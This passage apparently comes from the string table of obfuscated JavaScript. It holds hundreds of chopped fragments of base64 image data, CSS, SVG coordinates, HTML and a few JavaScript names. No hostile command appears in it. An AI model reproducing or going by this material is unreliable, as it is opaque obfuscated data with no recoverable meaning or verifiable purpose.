"3I/8+zRQye", "fmgfmnjCjt", "yHfGbmwfkH", "Z77CId9XDT", "dTuKe7kytS", "gEHinrgXIe", "xzuyS7egqk", "7Wx6TkyHNj", "0zbz5ZWBT7", "IhEYSc9L2o", "nEveztxL2e", "ibmXp15Kcy", "2jSLbRX3z/", "tHN4BgAAbs", "1xDwAAIAYf", "93WmZQNyTn", "BheBf5iHvL", "xc7JSuz+aB", "uMgrj3zhQ/", "dxL3atZpTu", "/hf3wf/zdO", "EM+Iecc8Hc", "Y58ol7lU1x", "wsQMv/t//c", "7uct5+dTzh", "KbMvfDXZE5", "4yYY2JuYe5", "y4tyfEzXBK", "DARWcjn7gH", "EzJW4uLXq+", "espyXe6vNM", "qmCazuYT4p", "oIUxNy1Zyd", "VojY8IWyIQ", "pnm3RCZYlS", "X2RT3GjbFv", "gHM/iHvQBH", "x+NRJJ2wM9", "4Ujcq2+OE/", "SmFKzqb76s", "OKzUKeZKXs", "3Zvth+0/7i", "mhpAFcxwQr", "6+SYhzO4ff", "nynUKeJfYl", "OTosO4l7ys", "vIBAHgLcU/", "a8PpviVJmY", "innerHTML", "SujBNLTdW+", "UGonnUyTgY", "9AJjPiy0Aw", "O4p7uvDu0y", "HS993SMSq5", "TNbpYo6tBc", "5LS7mPXr47", "mHuVxTphLf", "AIABJREFUm", "kbO28/OJ5y", "Q8BAIAXcQ9", "N3jB98+++9", "maLANicvVA", "H6z31hNCt9", "d1Zh7gHAHP", "A4zM+nVvQ+", "o4VebjRzg0", "56XW9ik2B6", "v7JH2sz//M", "1sT+ZHqrMx", "DwAAUADcU/", "PenwxLmgae", "1xL7p5pri3", "zQoNROOpkm", "N9PspGZijx", "Hs+iHtmI3E", "eyH7yB7v/J", "dkxmGj7VLX", "P1dvP2DFT9", "3kLcc/n053", "lYk9nKVnwY", "ffzdT2ifvG", "FCg9DYWmaE", "aaY/MJvvum", "3yAcAwB74J", "qZr5P8xaeC", "yNfF6fKPCn", "Xvdl+mLiX3", "3xO4p7FOs1", "Wjbe8E8ME9", "cxXN/d+pb/", "TuGdxjg7LT", "V4lb8ut+wz", "BCbSmLatwq", "Y48z9ih46W", "knc053hScQ", "re9P0J3+4p", "GmmcQdeGqf", "y5l+KU183y", "dEUCM", "/Xi5TuDcW8", "O90x6s35jH", "4w3v/8I/8n", "0bzvDPa3VD", "CTuAcBUeIM", "EEJ3FhsYej", "0mb7QeJebu", "quIaXs90FV", "i2Y2qNBd9D", "csTMe9HcU+", "LYtJnU61Tw", "5LhTtwqE6W", "XuRkVZnHOK", "WTyfLtG87w", "2fpjTZZ9WZ", "FvmmmIXtmL", "knBoG518LE", "hY77ocmhr1", "3FvufK6yAc", "d0ZnkTc83m", "HmS/djimp+", "3O4WobnLkl", "2Rlejbjncx", "Joa9Q4nSzz", "YEbFL8x741", "M9wQWyJSW8", "qS1mYwRkw8", "nUU6Iabs64", "p1mpuzR2jP", "3xL0scS9N3", "nMQ9i3Wak7", "T3eODstO4p", "ic6cELnFI8", "xmRDwAAOL5", "AunmAAGAqc", "LCmhB9PQdm", "r-radius: ", "69JYu5AVmb", "L9toIpq1YF", "xqkyjTvwaN", "ANhMMvKJew", "zkMAAAhDpY", "HSRUpm641E", "jpK5+hh6QF", "udFd/T+b8R", "nxsC181Mq3", "f/8FkUAEDE", "l5mZrqvWMM", "SaHPqUw94b", "L3s5p7D7pj", "YiHwAckw/w", "tyx+RD6B5i", "yEYe3XmxNw", "PKGqWfOcM9", "RA5n0p7tK/", "3Exc7JSuT2", "gGeCi0KZM9", "hlApgROlmm", "tSNyzOol7H", "M+bpjhrVZg", "4VNcS+3Ke6", "3AAB2xuEMA", "FP3IsQ98S9", "0uqMQ9xzQ9", "yLT510wsZw", "CQAAd+x65B", "VmeRZ3nPGK", "YsIY7qywie", "RT3Msvi3rq", "M6//tM/5h/", "L3uzfbDxL3", "GSYe24m5l6", "O+Tbjq9bqD", "cVx+CGdy9U", "g+9mavvEfW", "GfGwLXzUyr", "8PAOAHAi4p", "wIIYRQVLw0", "NZpTuJeZKT", "ex8wrlbPvY", "9s5G4BwDwU", "tinu1zT7iX", "wR71Eik6jK", "PcE/cGb5i/", "Hlzimi1yok", "hxT9xLTIl7", "whik2DaL5b", "abP9MHEvvS", "yvxxyWhKQm", "vJxL2y8+7Q", "vohJhUL1gy", "xC7JDXBmeb", "3|5|1|0|4|", "63cc7UPY5z", "JTw98zdns7", "LNYpzmJe5G", "W1o18Xy6bT", "IO75fK9O4p", "fOoh3zngA8", "wuRDCKEZYj", "4XLAAA2Chx", "77Ap9N5gBH", "IB7400QAAA", "JKZWpvuOPV", "f/g//y/s0t", "ZxOm7rEr9B", "8xd8JR8AAD", "o0xapUzv+V", "vjVJlaXWqm", "sykS0Ytcws", "bXOyN1JjL1", "Hf14uU7xb3", "AD4Bj4UAQA", "i1uoYcz8Ni", "m/DM3UuVzG", "AIAAMPEvdv", "zTyoSy2FeT", "a7i10souu7", "NzrlbfEhXl", "UQ+AGDrXvE", "6HsS9JNM1X", "KxCTK1phqm", "-width: 4;", "T2yfuG7uhJ", "pkROlnm/S1", "vjUFzmhTJ/", 'ner">\n    ', "xIw41U61Y1", "P1c+Hg3I/3", "D78R9xavim", "NfF6fKPCn7", "gabRm", "Kz/SNWKaur", "Unknown", "ORafOumEje", "OSOU1NB1TG", "tvthP3wovi", "MljpztGvTm", "sZtndkxmGj", "5dI5OnhioU", "73N0x6s35j", "uYVwLQucTl", "5O4V5o4gLg", "o3N08sRAnT", "3cwzb5g7hk", "ZETpZ5v0tb", "gdlPvgGeCi", "GLqa+/woSs", "V3kQp0sc9H", "YAAABY1bPI", "rkh7gEAAGj", "125h7oFsi4", "HOGewILZEr", "YGZbFOhmkr", "CWfe8P7sX5", "xL3dOfosOw", "MfesTMy9fU", "sICSn3cmsX", "e4VNsW93Ka", "QCAUxH3xL0", "CSJSX0YBra", "Sprtg9jMlD", "ORT9zby6a4", "StlgWDzzPi", "cyU8NZMHp2", "YfOfP/4J3b", "WyITrMoR5z", "U71vsQ6kxm", "1ODjdepoQ0", "/30O+Tbjq9", "vIR99SXZzu", "d630IdSYz+", "LcE/dG53Ye", "mGvypxgyrk", "E9fy/0FBBo", "flXFXGYLap", "HPbCTuATSC", "9lkddFz+YN", "IH+yCfuJYl", "ANkDcE/cix", "j9T4iBmXgF", "fW6O37xGM3", "D1zG/a+H+H", "ttyb2J9Nbn", "NvQOeCS4KZ", "Mxkh0L3PPN", "bYGdAyGjDL", "ncQ925fJe5", "Mc7j3Wr5jv", "McO9J9v8Qc", "zs45S3S9yL", "Yxr0dsMLjM", "nm81msk2XC", "EfYmVNLgmm", "ceiEj3CStz", "vnSPYerr3m", "SYsIZ8KxWa", "Rzi3FvufK6", "aCXDUyvZkL", "pdX6xNgVlt", "OV9vgTD/Us", "j5m4t9ZJ3N", "3mw/TNyrEv", "CVTnifGbKm", "ASKE0Ikw9z", "T9xzL7nQS9", "vfS6vlibAr", "myBTKhB6ZY", "wIfjx39082", "cLmTa3XCYu", "qY7Tr2QEW6", "nsUZHZKaQN", "ogQb8Tc3wz", "yCz94EAADe", "0sU/8eF+kU", "jPxNyzMjH3", "z7x2M3bAoq", "MU1OcLqLMR", "sYJZqDOZ6c", "AKAAA0WY58", "mZnuK9Zwyw", "tV9P368Egj", "KmzS2PycmQ", "ApnSMh5nHn", "Ht1JubePib", "3acyygZCcd", "rnahzHOZqZ", "NTaPGnG5EM", "VMJD5/8Bd/", "0q4VpGWBk1", "M9x7B5s/zN", "F0VjWJ/6XZ", "mKSo2E3WyT", "QZsahTH3/t", "qeG5t54t+Q", "0skyq9lPrV", "P/KJey/uEt", "u48TAP80zu", "b7bEo15jF5", "zdsAmjG32f", "yJuZenYm5t", "ufdrDQDbJe", "vHu/PgAAc4", "9nFI1nL0lu", "qZNl2opm2T", "Ma9HcU+fmA", "DFPDtjrTX5", "cTzIu8y4BA", "/04I+jMREM", "Y6UOEAy/7s", "xLm3vDck7e", "dtDAm9N35h", "AwDQRdwT9y", "DxyKAAA4pP", "3oCCuVYny+", "9j5m4t9ZJ3", "BIYk7aPhQT", "aKtNca++2X", "gRY441zBlM", "YeJe+lNca+", "AqjxIAgCrE", "yzD03E3Ovx", "AABw9z768Y", "SSZTl0q6Dk", "PXEvMSXudW", "2AADYPHFP3", "uFfaFPkAAI", "T3/2dN6Bgr", "//lrg3MPfc", "cSctH0oJmj", "cgZfGqTDjW", "B5O4p7FOTo", "j+VHClCwQM", "H3iHs+iHtm", "EJojtiQEbq", "+vd4z8O96y", "uLJ1TJNjMh", "6mGJmixsst", "zileCAOCzv", "yqbIBwAAzO", "3D9clocaXG", "HJtP8N03xS", "f67zZrcngp", "untkxmWn4V", "HeG6fK1GqR", "LEQBgEpeRz", "gr2xMPeG55", "txnUId8mc+", "sMF1wSzPco", "eagcc4rfyJ", "e7rRMIO5JT", "TnGneLZEJV", "AkHbvVxQA2", "fnCpTP2+a4", "ETuWYki6SK", "g1GEPdEiHs", "scPMI5guOp", "eBqLzFCHEt", "M0Mky729hU", "mHvLmJh7dS", "hBC6EOYe5p", "TQg2lou7fQ", "Znk6Wqa+rC", "Xp99Vp3pa9", "3P/fsn+d/6", "e:luminanc", "P50JnU+qfK", "w8w3iHcm4O", "uB9ni3cebm", "FLemik5mwk", "pUcOkYlNyL", "9fXfFpnbjS", "AFCpE7Xs25", "jZaQ+aOdwr", "1z8jdSYy9T", "tCmTPck23e", "61Y1Cpor2V", "ZU/MK8N06V", "2+u8sNqmuC", "lOcO9SuYM9", "u8v4VNffd3", "Bd54AQAARH", "AoI2eY/T1j", "K+5jnzEvdA", "o/7BObezYy", "i9ovjTIAgh", "p79c124l54", "k7eJ3IV5X5", "Cx75/ejXpm", "6md9capM/x", "joAAAIABJR", "fZr6PGYFnA", "NOmuCfuZYl", "LHVezJQMhO", "fpuMAM8hsy", "4v8y73l06Y", "73s/94Z2v+", "PileWDu55t", "weAQDgBi1H", "mWpdkMnWpp", "Z6rfRjjbGb", "llM5023pzJ", "cAYBtegAEA", "p9sdEj9MmF", "b7EOpMZvJ5", "lM/b5rirFV", "      <pat", "bMPId75Lgg", "pU22w8S93J", "rehObBNM7H", "kppQjGan0z", "p://www.w3", "Z5SAHgEMQ9", "vR7aH+JmOI", "62Az4xh5vr", "93Tk6LDuJe", "rVU0eyUC53", "053jPrWHy0", "h74l6EuCfu", "kbjAuZYfOq", "AAADwATn/L", "h7mHuOVCYe", "DBE3BP3IsQ", "g-top: cal", "OZ0Pmkyqca", "kVVi/EIzBG", "9cXeb4l59c", "N1tuF/kAgC", "1xdoUmNXml", "M7HcmEYlOt", " }\n   .ale", "pQA0Mm9pGV", "zT0JIlJfRg", "2CDMibd8nm", "k7HZPJFtxt", "NjXfyxTl07", "zT77Bc3WFf", "PaHC2YKd+B", "v4VNffd33o", "DwWVm1q97G", "LjMzuP8cMk", "PSt27dEwLi", "1Y900rY+ra", 'k:href="da', 'middle" te', "dOo6+G6mtk", "+C77NHaM/G", "z+cl7pWdd4", "2lwPfqhRHX", "hE6WufEY5p", "KCNB2cAgJW", " 284.61 14", "wpzL82MT4a", "TCxnC/UdLl", "FvlU1xr3NT", "K5eqC57x/g", "bS7Yp8FI3A", "7iXvKzLIzv", "+R+nBF0ZqK", "L72uL9amwK", "(--traffic", "hiYR93xO4p", "Wzqu7/zBhT", "Sdvuinuja1", "Ca4kAAALni", "vx8uPeLei7", "UmeVZ3HHGK", "brIR+Vqmxe", "wKoPPoEsd0", "9Fs+81i9Tz", "88EJtKYtq2", "8NI4VWbs9S", "HvIV/IBAOy", "6ynyxfN6J8", "clk6tJoKED", "9xYiHwAAQI", "AAPeTgCgEH", "AAALCKxcgn", "sRYLd", "Z7FOcxL3Ii", "uLeC//6nd8", "Mqc4Z5s8xZ", "lMff3TzPcx", "MfdE1StlgW", "kLkA4Dz8cE", "ZErLeJx53K", '7_11)">\n  ', "8mtBfhTHzE", "IARUAAOj2E", "A4W5l2bGJ8", "X9c386W72x", "n8E2KXpCY4", "a++dCcnca+", "xD1xL0LcG9", "rnFPvyTiHe", "abP9IHEvt3", "z79BonZt4x", "3fOB7HHkzX", "ZpOp/6ZD+d", "W5Nzz35G0i", "zfKYXH+G1L", "+NUmVotUoy", "BorQAmHuvV", "xL2FyAcAHJ", "L0XR4bzz3V", "xL3IiOtzjj", "4J+4lpsS97", "Y9q2ika+L5", "NVCntA2sZX", "ptbmRTMmH0", "e4h84t7jl+", "p1iw0Fbhbn", "f5F3xNbPkv", "9bKfv4Xf86", "Cpr77O29Aw", "OsgcmH0Ovr", "9DKqWLSsan", "-button-pa", "s1swobOpjl", "y/Rh3TetjK", "qszHRD0yWO", "u6c7UisQ9q", "uZNrdcJi4F", "oE4Zj2eu3f", "J1O7VMOEzi", "8IuzMqSXBt", "zEveAM4l51", "wPciOQ75vM", "xt !import", "Lpglme5Q+4", "73ErV/BZmy", "uthP30sQ9A", "zMxol06m73", "1skyYrNa5X", "AnfvgO9/Jl", "fdEfYPYyzz", "ap8KMbz3FO", "MeE1W6ZIHF", "QeJe7m9O3F", "7h7WhmSnRA", "NbBGwMAwCf", "RDwCOywd5A", "OLPpfLFRLc", "y8fxYRO8nd", "M3zN8U96Kb", "PeEvfpmfW/", "Z9jgNZhTmX", "3a5by9Pp9w", "j2l1z6rzty", "MZvJ5YWPfP", "Pj/MCf/4W/", "n08IR985nN", "lNPF9u2TYz", "DCKG4vuNZI", "+sTYFZbV7J", "z3jhVplaLF", "k7hH3ahD3f", "0Xy2NyPTlS", "Gfln+gEACg", "Rc/mDaZxOn", "UwqNmX5ejx", "rEB4FGEIt/", "cTYz9XPh4N", "c/vVkG97gd", "yLwxnFqbMc", "DPcHcaZkgZ", "QmHvDc0++w", "zeBACwC/d+", "YV2yMKatWB", "vjVJlaLVKM", "AHxU/s//9/", "wAAgHZ8/9c", "Suzfn28V+7", "O6Rw98lM4j", "n7oUXxT0Ag", "AADW9e6//3", "f8613/Bunm", "x+RT/oV6Rg", "84h3xnvMt7", "MbaoS4f9mk", "DDXuwEvjVJ", "T4Yv8w1lzp", "mZmHs1XrKh", "f/t1H/8j//", "jxmBZwITaU", "DfM3xb3o5p", "4BASYmH0I+", "VaZWixTjbG", "Rj5xD0AAID", "GM3xH+ITAd", "S3aczEb7U0", "llZqb7ijXc", "P2i+ZtAM2Y", "Qn++lM6HxS", "LgunPll1oQ", "AADAM97MAA", "AqBLB+hlA9", "beIewAz4ZQ", "0AN/zyA8CH", "ztln1fd6aH", "Oh80mVZDVM", "OumEjeHeoK", "plPJ65duun", "zXzfZq38Ex", "avYT3JiHO7", "MW1bhVPncl", "SYujWeC3Wp", "nI42jmIWKI", "b6GQXXdtfR", "hPrEYtskzL", "sW7eMifcOG", "  .traffic", "klM+jJJTHr", "uD2E11Ps8E", "ePMCAIDt/O", "I2M0zOyYzD", "nIS93Tn3aF", "InYlMfd3bz", "70dxTJ9h5e", "T4KICAAiQi", "deH51mpiwE", "fjoTOp9U+V", "bCEeeBpLDJ", "KTbVvht555", "8M9AADACmq", "+tXCtAwwMu", "dTS6BKmHKz", "2qdMh7H3MZ", "MDLr170NuZ", "ikzy87wasQ", "apMrVapBhn", "UuzHvjVJla", "MxgXMsfjUS", "vmTK09A+w7", "bYp7rVcGd1", "eAyZdWNCDU", "76QaWEkKmz", "7imUd0704g", "zosYR54Gov", "8oY5oblMU6", "9auz3XjHyx", "aCICcenoJ2", "iZOlSevzzu", "6.7699 0.4", "FTuj6NMWqV", "ADTxAgkAAN", "mb4p70U1x7", "/rI970+/F1", "W9zMx0X7GG", "LrPplRjHpO", "U+1TD9kp8Z", "lwLo1HXw3U", "tbnbYp7rVc", "/s6gZU5uqm", "PTNCJ8u8v4", "Gdcin7gn7k", "AAeJO4d464", "1NmLrHrtB3", "AECNuCfuRY", "D2fk7hnsU5", "Gm9G4gDkWn", "ODT3euUtcW", "T5mBJ4JTKQ", "RcyPgiTDyH", "1znLgHAPTz", "NcFMqc4Z5s", "kBQp93FrF8", "Tc89+RNIlf", "tWLl+8Mbd6", "i4J+5FiHub", "button-log", "SXudW+2H7b", "bxO5C/O+OF", "XHA4AAG7A8", "TRxDwA4Goc", "yHuiXuJKXG", "BfdFPcyy+L", "inO1MrEves", "Z2pF4p7VSd", "aAUxL3xL0I", "jj1Qka4SVq", "cQTH9Fs+81", "1yEvd0Z2pF", "oG518LE5EM", "dMsBuSLmtf", "fpm8aapm9d", "3qfE/c998A", "yoAANgQcU/", "33EvTRxDwA", "nvpBpYSQqb", "6DbGZoZcW5", "28LaCICcen", "Bnxf01xDPq", "5v67u+8AQV", "2OmOUW/EvY", "/Cndebmfo2", "ndhnzX9hfc", "HmfsVPXSyR", "MeqNuFdx1n", "Z7Wpvh3tNt", "N3UO+CZ4KJ", "h9/ttd/3lX", "bRBK6loszj", "I0MzPh7XC9", "bIkHEwB2S9", "P3Wh/eYlPc", "OddYh7AAC7", "fVPMwnZMXO", "96uFTJtbHp", "Lq+68gEUvI", "Yew4U5l6aG", "WEi0x2b+kI", "gVltXslMrU", "9fZ947OZtA", "+Qj7gUh7vl", "PWIc2zH9ch", "L3SxAHEvVl", "NwO+QNsO+a", "9ubGxjP/3m", "on: absolu", "cODj34/1HP", "slMw6c6Ryd", "D8ugs6m9uF", "+nL/cJ9yk5", "GU91+p+/Nj", "nuZZbFvXU3", "49/WGeyDTP", "59NBWm+Jef", "hOlmm7fVAV", "H7b9uHf3xl", "PM/f52zz6r", "A4HY8iAHAz", "D/mSmPzQid", "NomKmOTaf4", "c2Ie8Q9H8Q", "YS96Y5iXvF", "dh8iGEEEI+", "AAAAHamP/K", "aU0IN59niP", "4V9/svFDcu", "BcTPcg5i2j", "dbz9Al+pm6", "eTdXK8L+/3", "OcKjODxeRD", "TGYaPtUtdE", "maiTZfqw7p", "DuuZmHtWJu", "2KZurbGNqE", "Zaa8PpviVJ", "zkpmnm08/f", "J+5FiHviXm", "xc4pXggDgs", "LAOD94AADs", "aR6JTH39Qx", "oCrWc6ZcS8", "vTmf0c/fp8", "A0Yi3zi3uO", "EvesTuKex0", "M8izvOeEW4", "L1Wx81POqZ", "7tWZiYYWJu", "CTuKTPLzvB", "x4OzR4IWZa", "EhiTto+FBM", "ADcgOXIJ+5", "EPgCA/bv3e", "My9Gi/Z0Mb", "wGDLrxJTFp", "4AAHxG+PAD", "6EuCfuJabE", "fMpjD+IuDi", "kDuI7pzPrL", "gGAmxD3xL0", "hLX6ii059K", "nbquxJGpr6", "ABAIDD+fin", "2bncI8ArJn", "rVwrQMMDLr", "PhkcBAADYI", "AAA5O3BP3E", "3LM7iXs16z", "Dcn86LGEee", "EO+d536A74", "STpZ5DvdkF", "tUc+ca+yKe", "MPcw91QU5l", "q6WVmpvuKN", "PP/Sj7LgTN", "lXcP/ens9U", "SZNWzsoWHy", "ewkncqy+91", "IR98IDiXv1", "s2tDEx9zD3", "059K30D19k", "OZh4jdPLNj", "RerTPx0Exf", "J6kxk6uufZ", "        <p", "LllYEUubYG", "zkSlR75D7c", "tCKTMTduHY", "BwlTf7jX0+", "bfOIn+u204", "4Xy1k2txym", "833VpNBQg6", "ff9QzI3Syz", "xn7RfM2gGb", "x9BhB4gAAI", "584l5qU9wT", "WJywFKKa7F", "4KJQ5gz3ZJ", "DxL30prhX3", "FLZJKpjPrZ", "HVX/4Vfx8A", "VqrmtzBTBk", "6ISbVW5ZMI", "4AAAipxHvm", "zDpGsj2yzr", "4p64V3rm+e", "NnQ5xHM1L/", "W9IHEPAGAL", "FvNMrqzEHc", "e+u1/UmNgm", "XbBboZJmS2", "7.16C284.6", "xAXMsPnXSC", "5dOmoOjhGm", "E0+4K5Z5x8", "fuRawY9174", "OJ25dver/I", "cwvcutVM1v", "eHZSdxT5lZ", "OrmVB8PsF3", "QITGh6Ay8x", "xtnIlKh3yP", "l7PrfawKe7", "wdyFo5Ly9P", "RIakJxL2ki", "qZ1sx9T2Sq", "R3yD2Mk97D", "+OECpj5ZpO", "DEgAAAD4s/", "iQwh9OmHuY", "OlYm5Z5t8B", "dznKmv9wr8", "ol7lU1xr2F", "o2JRrjmfi/", "TcE4PYZO69", "mbbop7Y6vT", "bFPXHv/7P3", "0KdZqYspPZ", "4o7kU3xb3M", "6VqcHG69TQ", "5h7kndljPx", "VSyXRm/Yxz", "5himbeVCXW", "r7TZfpC4l9", "    );\n  }", "ZhpNclk6tL", "yEdXVvwAwe", "GOT791Fenm", "wISGB+AyM9", "o1p2yoa+b5", "30D19kA73P", "1ZOV6mlzK1", "xaDMzvDbvk", "p4t7sTXEPA", "1 71.6499 ", "nOTyBpGS97", "9r3xT5AABg", "QJu5t68cp8", "mmfFL88Dcz", "2X/9PdM6A7", "uM8E5Y59V5", "FfEqTLrr+1", "IY9q2CqfO5", "HJ08MVCnjM", "NyvTNSZyJT", "7xUAgAAm3L", "uL9amwKw2r", "E/03ePVOuU", "4lnMS9Nk7i", "5tDVqnE6We", "ITAdeOUAoI", "g8vMfPwIh+", "Qyp5bNdNp4", "OKeuBch7ol", "VKeXYmdtlv", "PP+Fjb13d9", "Z67d+ulkmf", "HyIYQ+u9gE", "NGUL+mQ/nQ", "YGYdTAACgy", "L19TMy92KA", "5FiHvi3uiU", "WaQTYsoeKy", "3zy0e6A73u", "kwq80rmam1", "NcarMGrb80", "T5AMAAOASL", "2/O5PpneTp", "Q+gOVygAAC", "hX1xqkz9vG", "LfOeKZGGKG", "AsPJO7Vl97", "8ysX/c25C6", "8vAEAwEmJe", "Vf7MMbZzNT", "XBndbCfupY", "53hScQ9u5O", "8S90Slxr7T", "X3q3cx//Pf", "uZW/Mr5S74", "TRnhJIGcB0", "5IhOQhJz7A", "pul86pP9dC", "fXOcuAcAwH", "j7AZjQMLRZ", "AIAdcTADAI", "jnzi3sxNcS", "2jv0QsZtnd", "AN4g7ol7Ee", "PdviLZzeS6", "Kc76xD3AAD", "zQyTLvb2FT", "nter;\n    ", "xL03cAwCAb", "U6WSbXiyR1", "CAdl7gAQB2", "+6kTE0rK0L", "QqbNLY/JyZ", "7cWVwpScTf", "t42Vvdgsmd", "I+HfPcFs/R", "4l76U1xr77", "lYMDlFLomI", "O4l7ysyyM7", "C28OYEAADT", "x4VVNsW9+m", "+q4OOyx9M+", "zL00Mz4Z5p", "TWznJO7pzt", "6ttinvi3uA", "ueTKslqmH7", "rr7jZ37W+y", "wPIapr/0a+", "0uu9GlzHvR", "emwhHngaSw", "O9Jd7Bb67X", "AgO18/zd+X", "xTOv9csU8/", "4riMfcc/n8", "cUbQmYmGNm", "rtant;\n  }", "ylO389/rhM", "EjCEK", "base64,iVB", "Rvgvd1amp5", "EULoE4rNHy", "IAAADveBf5", "b13d95Awrm", "XgpBQAADmd", "dlarDxOjW0", "2hT3EsMZzZ", "n7hWIe6lNc", "I805opPOlG", "KbsbKpjd19", "8uMzQotZNO", "OOXH7R1KdN", "+ve4SKeYeS", "4l54UdwDAL", "ALPLmBgAAg", "edUXp7tHJx", "jdxXLOqZ7c", "15IAcA2Dlx", "YAuHaCXDUy", "f3Nsxz1/yP", "DunRdtAIDJ", "alues", "eQmilMPcw9", "jEF/MU0/zu", 'ainer">\n  ', "AiblXZ6aFu", "PjG3sJMQz6", "dkpog3VIcJ", "bJAZzET759", "qdLJMPt8U6", "eUmWVneDXi", "3/9C2rwCKE", "y1y6q3XCqe", "Nt1XVz7zXq", "Q5WbiYqd0f", "NUmTVs+aFt", "cXMBctGNb6", "g3gKcw6TGu", "MPfSzPhkmH", "NDUhOIe0kT", "mQhl0vGJJY", "M8ibhndxL3", "Fv3U1xr745", "AZl+++xD5x", "yHaSuWBbEX", "rm59yZMPoQ", "bVOvlGhnmK", "Wjz37k+ltz", "u1vc4Lq22K", "5j16+O9cvc", "/foDwhxM1w", "0iHwAA3N3d", "kZv3yceu3l", "t88AEAAMBj", "hanh cuộn ", "/C5EMIIaTo", "0H8xc/9/NH", "AHnHh/vVQq", "9Lr+mJtCsx", "1hGCJk2t1w", "cmMX/2N/xN", "9T3Itu3iru", "U/M/Z734Rn", "XRzXbiXpq4", "08vMTPcVa7", "+AbHOsr1Ol", "M/0Wz7zWL1", "etk9sK/wwA", "BPnmP09ZlJ", "vQhx7xRxby", "xD5AAAAuDU", "NnQMtowDyH", "1TMw9KxNzb", "tuBmNC5hj8", "pVwvTMsDIr", "RAAC6fPHuh", "90mb7YeJee", "IMzlpyhSYu", "z+RnA53s+O", "GnvLQh9H0H", "FlcKUnU117", "HXRc/mDaZx", "zFp4JTKQxb", "NK2Pq2hq9f", "TnMS9yEirM", "B7rUkZOI6Z", "PYbpeADyjg", "a9capMrRYp", "6GbC3MPcsw", "U184fadvom", "GZx0AQAgDt", "n__logo-im", "/YJf08GAOy", "JuVdnJhpam", "h5e72aZNo2", "zBnuCewQKa", "MUCAJ+acOT", "2QtS291pr8", "IK5VifL5Hq", "R1gwY/zWv8", "TCg21Tr5Ro", "uaePvUkJua", "DpHJ08M1Cn", "m2v88Jqm+K", "si0ueUycSm", "KeuDc6Je6V", "SCYUm2qdfC", "e+JeYkrc69", "dJm+0HiXnp", "dL50A8sIId", "6WeQ73ZBdv", "MLXhZjQuYI", "+XGRqU2kkn", "ZFWZxzintl", "OjPR0MaMbR", "KfiARgAoIO", "AABY5LAIAw", "nnvyDZ6rK+", "kh7gGM4JcZ", "3fi3uBmx4X", "Fue2mqHXKH", "gDP+Zqfmfx", "BDjv1xppnE", "ObxIgsAcEZ", "TJwMfX9V5C", "jzmSlrpt+Z", "ponMzxQjE0", "I1puyoaxf7", "font-weigh", "cwhT83GG5B", "7bD7wFM/Xf", "Pf/I3br9fE", "5AAAA9snLH", "GbKmul3Jo/", "qgjPNuyUyw", "/Xi5TvFvea", "gn7l29qn1T", "keEksLce63", "T98S9CHEvs", "t)) / 2\n  ", "3RDZFPgDgz", "JasrQikDLH", "b82UnM0EnQ", "Hz+Fec9/BN", "HviXmLqyqb", "ljovZkoGQn", "wAA8LngAwo", "fbuVot7C5E", "TKy5ylsO7e", "/+9I9IpZt6", "Yve4Z7T7Tv", "inrg3eMP8T", "45IFfEvLa/", "AgGnEveyPU", "cS+6Ke5lls", "Ad9frehObB", "nFv5qa4V9t", "/n8zmJe7rT", "aq5rcwUwZC", "uyLGoHM1l1", "gQmNDwAl5m", "VKvk+VtswW", "/Yr+27+DGN", "IcS+z92hT3", "7iLuZTfFvf", "+Bd+bmelf8", "sjO8GnHP7i", "SYe24m5l6d", "hFPnGv4ar4", "UgAABvgAAA", "RqfEvdJm+0", "nxvtYpTUyJ", "7Agyh5p2OC", "ctjAl9dz4h", "Vx3TnxBE6P", "vEHHmaU+BG", "a+L5dMnCyk", "vd0Z2pF4p7", "6r7N9n1Xd5", "d2uUk7unO1", "TmHuaeRZh7", "TpN5jhzv6K", "+gEAICbIO7", "MrPsDK9G3P", "JejriXmxP3", "Fn2M1fEqTI", "2/yRx8YEth", "OpOZfF7Y2P", "bP6WOpu/ZW", "kmXy+KdLp6", "EPQAA6AkfJ", "wE0/vo55pm", "7Q2G+NUmTV", "cN3ZDS5aU0", "prfDQBZmZr", "i05h3za0fI", "8hH3fE7iXn", "Zi7tV4yYY2", "T9wrEPdSm+", "iVnPG98JVU", "1ik9dfrTqX", "cA98QINABD", "xT0AABY5LA", "TOctQPJq9j", "Rj2RS4Fjml", "XafMC5H8Q9", "Y1JZytye0T", "OdL93AMkLI", "uQe+l1fbE2", "t9gU98S94p", "s/gmxS1ITn", "zOnm3psw+R", "0Tc8/KxNzb", "e+NUmVotUo", "jBZWY+foRD", "Mxv3eutcwq", "TzaJipjk2n", "HfC8wtl/iP", "j2dEM+Iecc", "MLGdk7inO0", "Vj3TStj6to", "VOrn/XFqTL", "g8gEA7JGHO", "SpvtB4l7ub", "N00f2Yp79c", "bG7imUd070", "NMurzTMreA", "TnMcEZHZKa", "4HKKW4Fj/p", "PQAAgCbe5A", "DJl1Y0INSt", "qXfAM8FFoc", "WmwxqF+bea", "JUjzmemhLd", "0II9YuNF6F", "Nl2rZyukot", "axv3TbPwTd", "vlgDXAg4p6", "m/O5/gu+yx", "U+JeabP9IH", "ol7gzfM3xT", "FVAI805opP", "UFZuJOlmmD", "tk29kmKeo2", "S840+6Wx+R", "kczTxE7OaZ", "JMPfcTMy9G", "QpxTmHuaeR", "nxC5JTXCme", "lMToY0Mw5l", "zD3LMIcw9z", "r3euP1Cp4d", "VQVz++5U6x", "7BhM6mOnYp", "258ThOpzvl", "TPP4R45Loh", "knMTH3xCBu", "fRcROcreuM", "n7fVKgmnfL", "9+vx/yzYDv", "vtlP3BP3Ss", "25KE50vmfI", "AABPEvfEvQ", "JMqhcsmUKk", "WIewAA8Lng", "X9NDJGvnSI", "getMinutes", "bxjRH8ITYH", "PdUFOZeiRm", "8AAAAx+NFD", "LOfBT6pF/f", "8SMcmrtgRs", "78NI4FWZ86", "tZa+v4diOw", "3HHGK8IlJu", "xj//tX/8f/", "5k2tzwmJ0O", "/565x9Vn2v", "U8O/O7Jq9+", "Mvhbm3jIm5", "NplmCmVqb7", "iZUIZYaFOM", "Pvw4AAICPw", "eFPfqmx0XV", "5HYeyuYlnH", "/Z6KMY5iFk", "HXG3u/eZ/+", "8nlhY9/Hxx", "fJGM01ubF+", "Zrpm2IWHia", "urdIY", "u2/5Lv9gBU", "j5oCDnDPZx", "NDJMpfuap1", "aFMn9wknXQ", "Y0nK2//vzA", "AAAAA8MZQ5", "KPiF+a9cap", "FmHuYe45UJ", "FpmhDiWmv/", "rszFOlVnDP", "5npoS3ZvLo", "VBuqU4Tv7k", "mQ/3ZIT/cm", "2RT36pv1vX", "Nnb5UoyWjA", "hnlJjLRM6m", "5AABn4LPEA", "cIzrUtcDlB", 